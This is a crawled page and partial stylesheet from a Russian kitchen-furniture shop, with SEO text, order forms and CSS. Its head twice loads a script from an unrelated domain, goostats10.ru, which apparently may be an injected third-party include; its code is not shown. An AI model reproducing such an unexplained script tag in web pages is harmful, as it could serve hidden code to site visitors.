

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/kuhnya-podobrat-onlajn
body_size: 5658
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Подобрать кухню по размерам онлайн</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Подобрать кухню качественного производства по размерам онлайн
" />
	<meta name="keywords"    content="Кухня подобрать онлайн, подобрать кухню онлайн, подобрать кухню по размерам онлайн" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/kuhnya-podobrat-onlajn#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/kuhnya-podobrat-onlajn#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Кухня подобрать онлайн</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Кухня&nbsp;-&nbsp;одно&nbsp;из&nbsp;самых&nbsp;посещаемых&nbsp;мест&nbsp;в&nbsp;любой&nbsp;квартире, поэтому обставить кухонное помещение нужно тщательно подумав, ведь стоит сделать кухню функциональной, эргономичной и практичной. Подбор кухонной мебели весьма не простое задание, так как не всегда площадь помещения позволяет разместить все желаемое и нужное. Но наша компания&nbsp; позаботилась о владельцах больших и маленьких кухонь, создав новые, совершенные и уникальные модели, которые будут оптимальны для любой площади. В эру современных технологий, вы можете воспользоваться услугой, <b>подобрать кухню онлайн</b><b>. </b>Это популярная и новая услуга, пользуется большим спросом, ведь очень удобно подобрать необходимую кухонную мебель, сидя у себя в квартире<b>.</b></p><h1 style="text-align: justify;"><b>&nbsp; </b>Подобрать кухню по размерам онлайн</h1><p style="text-align: justify;">С каждым днём среди жителей страны услуга <b>кухня подобрать онлайн</b>, набирает популярность, ведь время это деньги, мы ценим и уважаем каждого нашего клиента, поэтому предоставляем всю подробную информацию в онлайн каталоге, что значительно облегчит подбор кухонной мебели. Прямо сейчас вы можете <b>подобрать кухню по размерам онлайн</b> на нашем сайте. Если у вас возникнут сложности, компания высококвалифицированных специалистов с удовольствием поможет вам.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/kuhnya-podobrat-onlajn#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13355840 bytes
page generation time: 0.19132304191589 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/style.css
body_size: 21691
content:
@font-face {
    font-family: 'Ubuntu Light';
    src: url('../fonts/Ubuntu-Light.eot');
    src: url('../fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Light.woff2') format('woff2'),
        url('../fonts/Ubuntu-Light.woff') format('woff'),
        url('../fonts/Ubuntu-Light.ttf') format('truetype'),
        url('../fonts/Ubuntu-Light.svg#Ubuntu-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu';
    src: url('../fonts/Ubuntu.eot');
    src: url('../fonts/Ubuntu.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu.woff2') format('woff2'),
        url('../fonts/Ubuntu.woff') format('woff'),
        url('../fonts/Ubuntu.ttf') format('truetype'),
        url('../fonts/Ubuntu.svg#Ubuntu') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu Bold';
    src: url('../fonts/Ubuntu-Bold.eot');
    src: url('../fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Bold.woff2') format('woff2'),
        url('../fonts/Ubuntu-Bold.woff') format('woff'),
        url('../fonts/Ubuntu-Bold.ttf') format('truetype'),
        url('../fonts/Ubuntu-Bold.svg#Ubuntu-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}



/* ------------------------------------------------- */

body {
    padding-right: 0px !important;
}

.example-1 { padding-top: 30px; }

.example-1 .form-group { }
.example-1 input[type=file] {outline: 0; pointer-events: none; user-select: none; display: none;}

.example-1 .label {
    width: 100%;
    border: 2px dashed white;
    border-radius: 5px;
    display: block;
    transition: border 300ms ease;
    cursor: pointer;
    text-align: center;
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    font-family: Ubuntu;
    padding-top: 10px;
    overflow: hidden;
}
.example-1 .label i{display:block;font-size:42px;padding-bottom:16px}

.example-1 .label i, .example-1 .label .title {
    color: white;
    transition: 200ms color;
    font-weight: normal;
    font-size: 14px;
}

.example-1 .label:hover{border:2px dashed #ffcd00}
.example-1 .label:hover i,.example-1 .label:hover .title{color:#ffcd00}

.add-project {
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    height: 40px;
    margin-top: 30px;
    padding-top: 9px;
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}

.n__title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 20px;
    padding-bottom: 24px;
    padding-left: 25px;
    padding-right: 25px;
    line-height: normal;
    height: 112px;
    position: relative;
}

.n__price {
    font-size: 16px;
    color: #7c624b;
    bottom: 23px;
    display: block;
    position: absolute;
}

.n__name {
    height: 48px;
    overflow: hidden;
}

a.footer-logo {
    width: 207px;
    height: 18px;
    background: url(../images/f-logo.jpg);
    background-size: cover;
    display: block;
    margin-top: 6px;
    margin-bottom: 32px;
    color: #fff;
}

section.fmenu {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #ffffff;
    height: 302px;
}

.breadcrumb {
    background-color: unset;
}

.item-page h1 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

a.f-link {
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    clear: left;
    cursor: pointer;
    z-index: 100;
    margin-bottom: 6px;
    color: #292929;
}

a.f-link:hover {
    color: #7c624b;
}

.main-slider {
    height: 660px;
}

.sort {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    float: right;
    padding-bottom: 25px;
}

.sort a {
    color: #9fa3a7;
    font-family: Ubuntu;
}

.sort a:hover {
    color: #9fa3a7;
}

.phone-footer {
    font-family: Ubuntu;
    font-size: 22px;
    text-align: left;
    color: #292929;
}

a.contact-button {
    font-family: 'Ubuntu Bold';
    font-size: 16px;
    letter-spacing: -0.5px;
    color: #7c624b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.contact-button:hover {
    color: #7c624b;
    opacity:.8;
}

.copyright {
    display: block;
    font-size: 15px;
    line-height: 24px;
    font-family: 'Ubuntu';
    color: #292929;
    letter-spacing: -0.5px;
    margin-top: 45px;
}

.second-menu {
    height: 84px;
    width: 100%;
    background: rgba(255,255,255,.1);
    z-index: 15;
    display: block;
    position: absolute;
}

.internal {
    position: relative;
    background: url(http://qikmebel.ru/images/back1.jpg);
    background-size: cover;
}

.page-menu {
    height: 60px;
    width: 100%;
    background: url(https://webstly.ru/videnergo/images/back1.jpg);
    background-size: cover;
    z-index: 15;
    display: block;
}

.slider__container {
    height: 610px;
}

.main-slider {
    height: 610px;
}

.item__text {
    text-align: center;
}

.item__1 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_1.png);
}

ul.menu li a:hover .item__1 {
    background-position-x: 47px;
}    

.item__2 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_2.png);
}

ul.menu li a:hover .item__2 {
    background-position-x: 47px;
} 

.item__3 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_3.png);
}

ul.menu li a:hover .item__3 {
    background-position-x: 47px;
}

.item__4 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_4.png);
}

ul.menu li a:hover .item__4 {
    background-position-x: 47px;
}

.item__5 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_5.png);
}

ul.menu li a:hover .item__5 {
    background-position-x: 47px;
}

.item__6 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_6.png);
}

ul.menu li a:hover .item__6 {
    background-position-x: 47px;
}

.item__7 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_7.png);
}

ul.menu li a:hover .item__7 {
    background-position-x: 47px;
}

.item__8 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_8.png);
}

ul.menu li a:hover .item__8 {
    background-position-x: 47px;
}

.item__9 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_9.png);
}

ul.menu li a:hover .item__9 {
    background-position-x: 47px;
}

.item__10 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_10.png);
}

ul.menu li a:hover .item__10 {
    background-position-x: 47px;
}

.item__11 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_11.png);
}

ul.menu li a:hover .item__11 {
    background-position-x: 47px;
}

.item__12 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_12.png);
}

ul.menu li a:hover .item__12 {
    background-position-x: 47px;
}

.icon__01 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon01.png);
}

.icon__02 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon02.png);
}

.icon__03 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon03.png);
}

.icon__04 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon04.png);
}


.icon__05 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon05.png);
}


.icon__06 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon06.png);
}


.icon__07 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon07.png);
}

.icon__08 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon08.png);
}

.icon__09 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon09.png);
}


.icon__10 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon10.png);
}

.icon__11 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon11.png);
}
.icon__12 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon12.png);
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}



ul.menu {
    float: left;
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0px;
    margin-bottom: 0px;
}

ul.menu li {
    list-style: none;
    float: left;
    padding-left: 23px;
    padding-right: 23px;
}

.slide__cc {
    padding-top: 212px;
}

a.view__page {
    width: 196px;
    height: 55px;
    border: 2px solid rgb(255, 205, 0);
    display: block;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    text-align: center;
    font-size: 15px;
    letter-spacing: -0.5px;
    font-family: Ubuntu;
    color: #ffcd00;
    padding-top: 15px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
}

a.view__page:hover {
    border: 2px solid rgb(255, 255, 255);
    color: #ffffff;
}

.link__cc {
    margin-top: 30px;
    padding-right: 70px;
    padding-left: 70px;
}

section.slider .owl-carousel .owl-nav button.owl-next, 
section.slider .owl-carousel .owl-nav button.owl-prev {
    height: 20px;
    width: 25px;
    outline: none;
    font-size: 0px !important;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

section.slider .owl-carousel .owl-nav button.owl-prev {	
    background: url(../images/prev-arrow.png) no-repeat center center;
    left: 15px;
}


section.slider .owl-carousel .owl-nav button.owl-next {	
    background: url(../images/next-arrow.png) no-repeat center center;
    right: 15px;
}

section.slider .owl-nav {
    position: relative;
    width: 1200px;
    margin: 0 auto;
	bottom: 330px;
}

section.advantages h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

section.goods h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

a.g-item {
    border: 1px solid #e6eaea;
    display: block;
    height: 125px;
    margin-bottom: 30px;
    padding: 25px;
    color: #25211e;
}

a.g-item:hover {
    color: #25211e;
    border: 1px solid #ffcd00;
}

a.n-item {
    border: 1px solid #e6eaea;
    display: block;
    margin-bottom: 30px;
    color: #25211e;
    height: 286px;
}

a.n-item:hover {
    color: #25211e;
}

.n-pic {
    display: block;
    height: 172px;
    background: #c4b5a5;
    background-size: cover !important;
    color: #25211e;
}

section.advantages {
    background: #f7f7f7;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.goods {
    padding-top: 60px;
    padding-bottom: 30px;
    background: #fff;
}

section.outer a {
    font-family: Ubuntu;
}

section.calculator {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #ffcd00;
}

section.calculator h2 {
    font-family: Ubuntu Bold;
    letter-spacing: -1px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

.form-white {
    padding-left: 82px;
    padding-right: 82px;
    padding-top: 50px;
    padding-bottom: 50px;
    background: #fff;
    display: block;
    overflow: hidden;
}

.form-white h4 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 32px;
    font-size: 21px;
}

.item-title {
    padding-left: 18px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 15px;
    margin-bottom: 0px;
    font-size: 14px;
    font-weight: normal;
}

h4.select-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 32px;
    margin-bottom: 0px;
    font-size: 21px;
}

div#clearButton input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    color: #000;
}

input.btn {
    width: 192px;
    height: 55px;
    display: block;
    background: #ffcd00 !important;
    border: none !important;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 6px;
    border-radius: 30px;
    border: none;
    margin: 0 auto;
}

div#clearButton {
    float: left;
    width: 100%;
    padding: 30px;
    background: #856248;
    margin-top: 30px;
    color: #fff;
    font-family: Ubuntu;
}

.input-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #a0a0a0;
}

.select-size input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.select-size {
    margin-bottom: 6px;
}

select#fasad_material {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

select#top_shkaf {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.total-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    font-size: 21px;
    float: left;
}

.total-price {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    margin-left: 7px;
    font-size: 21px;
    float: left;
}


div#b-container label {
    height: 171px;
    border: 2px solid #e6eaea;
    cursor: pointer;
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 10px;
    padding-bottom: 10px;
}


.rradio:checked + .sradio {
    background: #e6eaea;
}

input.rradio {
    display: none !important;
}

div#b-container input[type="radio"] {
    display: block;
}

section.contacts {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

section.contacts h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

p.success {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    margin: 0px;
    color: #fff;
}

form.form-four p.success {
    color: #555555;
}

.form-two p.success {
    color: #333;
}

h2.buy-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
    text-align: center;
}

section.work h2 {
    font-size: 24px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    color: #fff;
    margin-bottom: 40px;
}

.sizes {
    float: left;
    width: 100%;
    border-top: 1px solid #e6eaea;
    border-bottom: 1px solid #e6eaea;
    font-size: 16px;
